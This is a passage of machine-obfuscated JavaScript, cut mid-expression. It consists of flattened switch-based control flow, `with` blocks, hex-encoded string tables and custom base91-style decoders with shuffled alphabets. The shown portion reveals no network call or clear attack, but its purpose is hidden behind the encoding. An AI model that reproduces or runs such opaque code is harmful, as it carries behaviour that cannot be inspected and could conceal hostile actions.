caJq7vR- -0x118:case 0x78:case-0x90:case 0x45:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.HjOT3l,qHu5lE+=0x83,caJq7vR+=-0xaa,tv2Bjh+=0x4d,HX1qEio+=0x63);break;case-0xb8:case-0xc9:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.jojhW_,qHu5lE+=-0x3d,caJq7vR+=0x8f,tv2Bjh+=-0x5f,HX1qEio+=0x193);break;case caJq7vR- -0x113:jlZwLnK([GNcUkW.ipgTRM.iCbact,GNcUkW.ipgTRM.Cx3VbGw,GNcUkW.ipgTRM.mRrHuf]=[-0x1c,0x6a,-0xb5],Byjv0y.wYJ4nwh[BhoZHxQ[tv2Bjh+0x30]]=BhoZHxQ[qHu5lE+-0xb7]);if(typeof BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=0x3,caJq7vR+=0xe2,tv2Bjh+=0x12,HX1qEio+=-0x157);break}else{jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=-0x101,caJq7vR+=0xe2,tv2Bjh+=-0xee,HX1qEio+=-0xa8);break}}},Byjv0y.XhiJxf=void 0x0,Byjv0y.dUoG4kb=(0x1,Byjv0y.mrFnIz)(0xbb,-0x45,-0x30,0x88).next().value);if(Byjv0y.XhiJxf){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Byjv0y,qHu5lE+=-0x134);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Byjv0y,fJQVJvM+=0x1ce,qHu5lE+=-0x267);break}case 0xcf:case 0x53:case qHu5lE!=-0xfa&&qHu5lE- -0xb5:jlZwLnK(caJq7vR.FC_fey={},caJq7vR.FC_fey.mm12NtI=function(...fJQVJvM){return GNcUkW(0xeb,-0x3c,{FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,X3xBvJ2:{}},fJQVJvM).next().value});if((0x1,Hrk8rB)(BhoZHxQ[0x1d2])in zcEBD8){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.FC_fey,fJQVJvM+=0x9,qHu5lE+=0x2);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=-0x91,qHu5lE+=-0x60);break}case caJq7vR.Dv38TO4.mhnyou+-0x14e:return dUoG4kb;case qHu5lE-0x73:case 0x32:return dUoG4kb;case 0x94:jlZwLnK([...b7ciwf.thSZ8n]=tv2Bjh,b7ciwf.thSZ8n[BhoZHxQ[fJQVJvM+-0xf3]]=BhoZHxQ[0x4],b7ciwf.thSZ8n[BhoZHxQ[0x42]]=\"\\u0059\\u0031\\u0062\\u003d\\u002a\\u007d\\u0041\\u005f\\u002e\\u007b\\u003a\\u0068\\u0069\\u005e\\u0046\\u007a\\u0028\\u003c\\u0057\\u004b\\u0071\\u002f\\u0033\\u0076\\u0029\\u0026\\u0034\\u0039\\u0048\\u0072\\u006d\\u0023\\u005a\\u003b\\u0036\\u0054\\u0047\\u004f\\u0066\\u0077\\u005b\\u0022\\u0065\\u0021\\u0058\\u0038\\u006f\\u005d\\u003e\\u002c\\u0042\\u0075\\u0040\\u007c\\u0074\\u0037\\u0064\\u006c\\u0025\\u007e\\u0079\\u0032\\u0067\\u0043\\u0045\\u002b\\u004c\\u0060\\u0044\\u003f\\u0024\\u0030\\u0078\\u006e\\u004a\\u004d\\u0056\\u0035\\u006a\\u0053\\u0073\\u0063\\u006b\\u004e\\u0055\\u0051\\u0050\\u0061\\u0070\\u0052\\u0049\",caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x160,qHu5lE+=0xbb);break;case-0x45:case-0xe6:caJq7vR.AczCTC.djF70B=HX1qEio[BhoZHxQ[fJQVJvM+0x110]][(0x1,caJq7vR.Dv38TO4.ITiTAK)(BhoZHxQ[0x1c9])][(0x1,Hrk8rB)(BhoZHxQ[0x1ca])][(0x1,Hrk8rB)(BhoZHxQ[0x1cb])+BhoZHxQ[0x44]](new(comAPmF((0x1,Hrk8rB)(BhoZHxQ[0x1cc])))(BhoZHxQ[0x1cd],BhoZHxQ[0xca]),\"\");if(djF70B[(0x1,Hrk8rB)(BhoZHxQ[0x1ce])]===BhoZHxQ[0x1]&&HX1qEio[BhoZHxQ[0x1c5]][(0x1,Hrk8rB)(BhoZHxQ[0x1cf])]!==(0x1,Hrk8rB)(BhoZHxQ[0x1d0])+(0x1,Hrk8rB)(BhoZHxQ[0x1d1])){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,qHu5lE+=0x11e);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0xea,qHu5lE+=0x14f);break}case caJq7vR.Dv38TO4.mhnyou+-0xb6:return;case qHu5lE!=0x28&&qHu5lE!=0x1e5&&qHu5lE-0xf4:return BOlJVD[cFVo3g6[BhoZHxQ[0x2]]];case 0x8a:case qHu5lE-0x7d:jlZwLnK(ak4qqfJ.push((oYX9PxG|KlqbXR<<rKncRoM)&BhoZHxQ[0x1a]),caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x1a4,qHu5lE+=0x42);break;case 0xb4:case-0xf6:return ujBPsPG;case 0x96:case-0x40:jlZwLnK([...Zn0CI38.nJ_CuO]=tv2Bjh,Zn0CI38.r9RpMx=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh={WagN3s:{}}){while(qHu5lE+caJq7vR!==0x46)with(tv2Bjh._hlOcU||tv2Bjh)switch(qHu5lE+caJq7vR){case caJq7vR-0x93:jlZwLnK([tv2Bjh.WagN3s.iVqms5,tv2Bjh.WagN3s.adCfJ6,tv2Bjh.WagN3s.Y4xg2DQ]=[-0xe0,-0x18,0xee],Zn0CI38.nJ_CuO[BhoZHxQ[0x0]]=BhoZHxQ[0x4],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xd5]]=\"\\x3d\\x64\\x57\\x63\\x42\\x74\\x68\\x46\\x58\\x2e\\x54\\x41\\x28\\x3f\\x5a\\x6e\\x78\\x26\\x75\\x5d\\x60\\x6d\\x48\\x71\\x65\\x39\\x32\\x6b\\x79\\x40\\x61\\x55\\x49\\x52\\x4b\\x21\\x37\\x77\\x62\\x36\\x47\\x38\\x4a\\x44\\x2f\\x73\\x59\\x30\\x3e\\x6a\\x22\\x53\\x56\\x67\\x70\\x6c\\x76\\x31\\x2b\\x3a\\x72\\x33\\x7a\\x66\\x4c\\x5b\\x35\\x23\\x51\\x7e\\x4e\\x25\\x4d\\x3c\\x29\\x69\\x6f\\x7d\\x2a\\x43\\x34\\x50\\x7c\\x5e\\x5f\\x3b\\x24\\x2c\\x45\\x4f\\x7b\",Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x211]]=\"\"+(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0x95]]||\"\"),tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x6,caJq7vR+=0x12b);break;case tv2Bjh.WagN3s.Y4xg2DQ+0x3:default:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push((Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]|Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0xa8]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x105,caJq7vR+=0xc4);break;case 0xec:case qHu5lE- -0xe4:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x84]]=Zn0CI38.nJ_CuO[-BhoZHxQ[0x17e]].length,Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x261]]=[],Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]=BhoZHxQ[qHu5lE+0x9b],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xb2]]=BhoZHxQ[qHu5lE+0x9b],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xb0]]=-BhoZHxQ[0x4],tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=0x1ec,caJq7vR+=-0x145);break;case tv2Bjh.WagN3s.Y4xg2DQ+-0x4:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x3d,caJq7vR+=-0x168);break;case 0xf2:for(Zn0CI38.nJ_CuO[BhoZHxQ[0xc]]=BhoZHxQ[0x2];Zn0CI38.nJ_CuO[BhoZHxQ[0xc]]<Zn0CI38.nJ_CuO[-BhoZHxQ[0x84]];Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x147]]++){Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]=Zn0CI38.nJ_CuO[BhoZHxQ[0x42]].indexOf(Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x2b]][Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x147]]]);if(Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]===-BhoZHxQ[0x4])continue;if(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]=Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]}else{jlZwLnK(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]+=Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]*BhoZHxQ[0x1e],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x10f]]|=Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]],Zn0CI38.nJ_CuO[BhoZHxQ[0x19]]+=(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x13e]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+-0x137]);do{jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push(Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x10f]]>>=BhoZHxQ[0xc],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13a]]-=BhoZHxQ[0xc])}while(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13a]]>BhoZHxQ[qHu5lE+-0x13c]);Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]=-BhoZHxQ[qHu5lE+-0x14f]}}if(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x199,caJq7vR+=0x143);break}else{jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x199,caJq7vR+=0x157);break}case-0x15:case qHu5lE- -0x71:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.IFtqwL8,qHu5lE+=-0x54,caJq7vR+=-0xb8);break;case-0x6f:case 0x9c:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push((Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]|Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0x5d]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh._hlOcU=tv2Bjh.WagN3s,caJq7vR+=0x14);break;case qHu5lE- -0xf6:case 0x3:return Zn0CI38.dYNYena=!0x0,BGFMr_(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]]);case-0xae:jlZwLnK([tv2Bjh.WagN3s.iVqms5,tv2Bjh.WagN3s.adCfJ6,tv2Bjh.WagN3s.Y4xg2DQ]=[-0x41,-0x5d,-0xd8],tv2Bjh._hlOcU=tv2Bjh.dEfLbn,qHu5lE+=-0x63,caJq7vR+=0x37);break;case tv2Bjh.WagN3s.adCfJ6+-0xa3:case 0x4f:case-0xb6:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.D4SH2T,qHu5lE+=0xf4,caJq7vR+=0xd);break}},Zn0CI38.dYNYena=void 0x0,caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=-0x101,qHu5lE+=0xb9);break;case fJQVJvM-0x3:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.eFMDxWZ,fJQVJvM+=-0x82,qHu5lE+=0xc8);break;case qHu5lE!=-0x24&&qHu5lE- -0xd:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=0xa8,qHu5lE+=-0xa4);break;case-0xdf:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.TQqT3n5,fJQVJvM+=-0x19,qHu5lE+=0xb8);break;case qHu5lE!=-0x40&&qHu5lE- -0x24:case-0xe2:jlZwLnK(HX1qEio[BhoZHxQ[0x1c5]][(0x1,Hrk8rB)(BhoZHxQ[0x1d4])][(0x1,Hrk8rB)(BhoZHxQ[0x1ca])]+=\"\\u002f\",caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0x59,qHu5lE+=0x91);break;case caJq7vR.Dv38TO4.mhnyou+-0x1ca:jlZwLnK(thSZ8n[BhoZHxQ[0x35]].push((thSZ8n[BhoZHxQ[0x44]]|thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=0xb9,qHu5lE+=0xea);break;case qHu5lE-0x7a:return BGFMr_(thSZ8n[BhoZHxQ[0x35]]);case-0x77:case qHu5lE!=0xbd&&qHu5lE!=0x1e5&&qHu5lE-0xf4:jlZwLnK(caJq7vR.AczCTC={},caJq7vR.AczCTC.Hrk8rB=function(...fJQVJvM){return GNcUkW(-0x8f,0x16d,{AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,Byjv0y:{}},fJQVJvM).next().value},caJq7vR.AczCTC.EZ2zYRb=function(...fJQVJvM){return GNcUkW(-0x1c,-0x24,{AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,Zn0CI38:{}},fJQVJvM).next().value},aJymklk(caJq7vR.AczCTC.Hrk8rB),aJymklk(caJq7vR.AczCTC.EZ2zYRb),caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=0x1a9,qHu5lE+=-0x122);break;case 0x45:return;case fJQVJvM-0x21:case 0x81:case 0xca:return;case qHu5lE!=-0xda&&qHu5lE- -0xab:jlZwLnK(caJq7vR.UavFg7X.oYX9PxG=BhoZHxQ[0x2],caJq7vR.UavFg7X.rKncRoM=BhoZHxQ[0x2],caJq7vR.UavFg7X.KlqbXR=-BhoZHxQ[0x4]);for(caJq7vR.UavFg7X.ECc4H28=BhoZHxQ[0x2];ECc4H28<KyJohC;ECc4H28++){caJq7vR.UavFg7X.f980q5=R51p34.indexOf(yYTmha[ECc4H28]);if(f980q5===-BhoZHxQ[0x4])continue;if(KlqbXR<BhoZHxQ[0x2]){KlqbXR=f980q5}else{jlZwLnK(KlqbXR+=f980q5*BhoZHxQ[fJQVJvM+-0x8d],oYX9PxG|=KlqbXR<<rKncRoM,rKncRoM+=(KlqbXR&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(ak4qqfJ.push(oYX9PxG&BhoZHxQ[0x1a]),oYX9PxG>>=BhoZHxQ[0xc],rKncRoM-=BhoZHxQ[0xc])}while(rKncRoM>BhoZHxQ[0x17]);KlqbXR=-BhoZHxQ[0x4]}}if(KlqbXR>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=-0x128,qHu5lE+=0xaa);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x7c,qHu5lE+=0xec);break}case 0x89:case-0x46:jlZwLnK(caJq7vR.Dv38TO4.mhnyou=0xf8,Dv38TO4.ITiTAK=function(...fJQVJvM){return GNcUkW(-0x113,0x14b,{Dv38TO4:caJq7vR.Dv38TO4,mWUuZAd:{}},fJQVJvM).next().value},Dv38TO4.olhff56=function(...fJQVJvM){return GNcUkW(0xf3,-0x5f,{Dv38TO4:caJq7vR.Dv38TO4,b7ciwf:{}},fJQVJvM).next().value},aJymklk(Dv38TO4.ITiTAK),aJymklk(Dv38TO4.olhff56),[[HX1qEio[BhoZHxQ[0x1c5]]],HX1qEio[BhoZHxQ[fJQVJvM+0xee]]]=xQIaiW);if(HX1qEio[BhoZHxQ[fJQVJvM+0x2af]][(0x1,Dv38TO4.ITiTAK)(BhoZHxQ[0x1c6])]>=\"\\x30\"&&HX1qEio[BhoZHxQ[0x1c5]][(0x1,Dv38TO4.ITiTAK)(BhoZHxQ[fJQVJvM+0x2b0])]<=BhoZHxQ[fJQVJvM+0x2b1]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0xa,qHu5lE+=-0x7c);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=0xb5,qHu5lE+=-0xa7);break}case-0xc3:case caJq7vR.Dv38TO4.mhnyou+-0x180:caJq7vR.Zn0CI38.qvwcVt=(0x1,r9RpMx)(-(fJQVJvM+0x1b0),-0x47).next().value;if(dYNYena){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=0x8e,qHu5lE+=-0xae);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=0x8e,qHu5lE+=-0xb6);break}case caJq7vR.Dv38TO4.mhnyou+-0x10f:jlZwLnK(caJq7vR.Dv38TO4.mhnyou=-0x5b,caJq7vR.yLRkyHI=caJq7vR.rIaF67,fJQVJvM+=-0x29);break;case qHu5lE!=-0xdc&&qHu5lE!=-0xaa&&qHu5lE-0x3:jlZwLnK(thSZ8n[BhoZHxQ[0x35]]=[],thSZ8n[BhoZHxQ[0x44]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0x19]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[0x4]);for(thSZ8n[BhoZHxQ[0xc]]=BhoZHxQ[0x2];thSZ8n[BhoZHxQ[0xc]]<thSZ8n[BhoZHxQ[0xb]];thSZ8n[BhoZHxQ[0xc]]++){thSZ8n[-BhoZHxQ[0x1c4]]=thSZ8n[BhoZHxQ[0x42]].indexOf(thSZ8n[-BhoZHxQ[0xb0]][thSZ8n[BhoZHxQ[0xc]]]);if(thSZ8n[-BhoZHxQ[0x1c4]]===-BhoZHxQ[0x4])continue;if(thSZ8n[BhoZHxQ[0xab]]<BhoZHxQ[0x2]){thSZ8n[BhoZHxQ[0xab]]=thSZ8n[-BhoZHxQ[0x1c4]]}else{jlZwLnK(thSZ8n[BhoZHxQ[0xab]]+=thSZ8n[-BhoZHxQ[0x1c4]]*BhoZHxQ[0x1e],thSZ8n[BhoZHxQ[0x44]]|=thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]],thSZ8n[BhoZHxQ[0x19]]+=(thSZ8n[BhoZHxQ[0xab]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(thSZ8n[BhoZHxQ[0x35]].push(thSZ8n[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),thSZ8n[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],thSZ8n[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(thSZ8n[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[0x4]}}if(thSZ8n[BhoZHxQ[0xab]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x130,qHu5lE+=0xb0);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x77,qHu5lE+=0x19a);break}case-0xab:case qHu5lE-0x113:case 0xb7:jlZwLnK([...mWUuZAd.cFVo3g6]=tv2Bjh,mWUuZAd.cFVo3g6[BhoZHxQ[fJQVJvM+0x113]]=BhoZHxQ[0x4]);if(typeof BOlJVD[mWUuZAd.cFVo3g6[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.mWUuZAd,fJQVJvM+=0x1f,qHu5lE+=0x9a);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.mWUuZAd,fJQVJvM+=0x1f,qHu5lE+=-0x8e);break}case-0x80:case-0x7d:default:return;case 0x9a:case 0xc2:case qHu5lE!=0x39&&qHu5lE!=0x16d&&qHu5lE!=-0x21&&qHu5lE-0x8f:return qvwcVt;case caJq7vR.Dv38TO4.mhnyou+-0x127:jlZwLnK(caJq7vR.UavFg7X.KyJohC=yYTmha.length,caJq7vR.UavFg7X.ak4qqfJ=[],caJq7vR.yLRkyHI=caJq7vR.UavFg7X,qHu5lE+=-0x40);break;case caJq7vR.Dv38TO4.mhnyou+-0xd8:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,qHu5lE+=-0x58);break;case qHu5lE!=-0x1e6&&qHu5lE- -0x127:return BGFMr_(ak4qqfJ)}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xea,0xa4).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x1d5])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\u0047\\u002e\\u0044\\u0075\\u0043\\u005e\\u0064\\u0055\\u0032\\u0036\\u0069\\u003b\\u0072\\u0029\\u0060\\u0078\\u004d\\u0023\\u007d\\u005f\\u002f\\u007a\\u0037\\u0076\\u004e\\u006b\\u006f\\u0056\\u0068\\u0050\\u0071\\u0042\\u0062\\u0054\\u003f\\u005a\\u002a\\u004a\\u0079\\u006a\\u002c\\u0048\\u0070\\u003a\\u007b\\u0061\\u0065\\u0039\\u005b\\u0053\\u0058\\u006d\\u0028\\u0051\\u0052\\u0067\\u0040\\u004c\\u004b\\u0059\\u0024\\u0063\\u0031\\u002b\\u0046\\u0041\\u0045\\u0021\\u006e\\u0074\\u0026\\u005d\\u0030\\u0073\\u0049\\u0077\\u0066\\u003e\\u0057\\u007c\\u006c\\u003c\\u0038\\u0033\\u007e\\u0022\\u0034\\u0025\\u003d\\u0035\\u004f\",HX1qEio[BhoZHxQ[0x13]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x13]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0x1d6]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1d7]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[-BhoZHxQ[0xb1]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[-BhoZHxQ[0xb1]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0xb1]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[-BhoZHxQ[0xb1]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0x1d6]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x1d7]],HX1qEio[-BhoZHxQ[0x1d7]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x1d6]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x1d6]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x1d7]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x1d7]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x1d6]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x1d7]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}[[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[-BhoZHxQ[0x1a8]]]=xQIaiW;const GNcUkW=qHu5lE(BhoZHxQ[0x1d8])+qHu5lE(BhoZHxQ[0x1d9])+qHu5lE(BhoZHxQ[0x1da])+qHu5lE(BhoZHxQ[0x1db])+qHu5lE(BhoZHxQ[0x1dc])+qHu5lE(BhoZHxQ[0x1dd])+\"\\u0038\\u0039\";HX1qEio[BhoZHxQ[0x1]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<HX1qEio[BhoZHxQ[0x42]];caJq7vR++){aJymklk(tv2Bjh);function tv2Bjh(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\x41\\x4a\\x65\\x33\\x47\\x56\\x63\\x74\\x72\\x4c\\x55\\x62\\x43\\x61\\x42\\x6d\\x71\\x53\\x4e\\x58\\x59\\x64\\x49\\x6c\\x4f\\x45\\x6e\\x69\\x66\\x50\\x54\\x68\\x44\\x6a\\x67\\x4d\\x5a\\x51\\x6f\\x26\\x5e\\x76\\x7d\\x24\\x79\\x28\\x3b\\x5b\\x40\\x7b\\x39\\x73\\x31\\x3d\\x75\\x2c\\x3e\\x5d\\x7e\\x4b\\x38\\x46\\x36\\x2a\\x34\\x48\\x29\\x22\\x78\\x3f\\x7a\\x70\\x7c\\x57\\x52\\x2e\\x32\\x6b\\x5f\\x25\\x77\\x3a\\x21\\x23\\x2b\\x35\\x30\\x60\\x37\\x2f\\x3c\",HX1qEio[BhoZHxQ[0x1de]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[-BhoZHxQ[0x1df]]=HX1qEio[BhoZHxQ[0x1de]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x71]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[-BhoZHxQ[0x1df]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[BhoZHxQ[0x1de]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x71]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x71]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x71]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x71]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[-BhoZHxQ[0x71]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x71]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x71]]>-BhoZHxQ